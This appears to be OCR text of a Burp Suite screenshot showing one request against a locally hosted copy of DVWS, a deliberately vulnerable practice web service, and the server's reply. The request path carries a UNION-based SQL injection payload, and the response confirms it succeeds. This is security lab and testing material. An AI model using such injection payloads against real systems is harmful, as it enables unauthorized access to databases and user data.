 Burp Suite Professional v1.7.35 - REST_Assured_Test1 - licensed to
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Headers Hex
GET
/dvws-master/vulnerabilities/sqli/api.php/users/1%20AND%201=2%20UNION%20S
ELECT%20NULL,%20NULL; HTTP/1.1
cache-control: no-cache
Postman-Token: 614491db-1754-44db-8e71-e09a8dc73c05
User-Agent: PostmanRuntime/7.1.5
Accept: */*
Host: localhost
Accept-Encoding: gzip, deflate
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Jul 2018 19:51:04 GMT
Server: Apache/2.4.33 (Win32) OpenSSL/1.0.2o PHP/5.6.36
X-Powered-By: PHP/5.6.36
Content-Length: 37
Connection: close
Content-Type: text/html; charset=UTF-8
{"first_name":null,"last_name":null}
? < + > Type a search term 0 matches
Ready 255 bytes | 13 millis